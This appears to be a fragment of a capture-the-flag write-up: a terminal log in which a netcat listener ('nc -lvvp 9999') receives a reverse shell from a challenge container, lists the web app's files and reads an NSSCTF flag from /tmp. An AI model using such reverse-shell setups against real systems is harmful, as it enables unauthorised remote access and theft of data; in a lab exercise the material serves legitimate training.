 root@fuboy:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 1.14.71.254 60028
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@a301bd0b51334a71:/app$ ls
ls
app.py
requirements.txt
start.sh
static
templates
uploads
ctf@a301bd0b51334a71:/app$ cat /tmp/f*
cat /tmp/f*
NSSCTF{ddee68d9-058f-4ab8-bb07-2770a393fe3b}
ctf@a301bd0b51334a71:/app$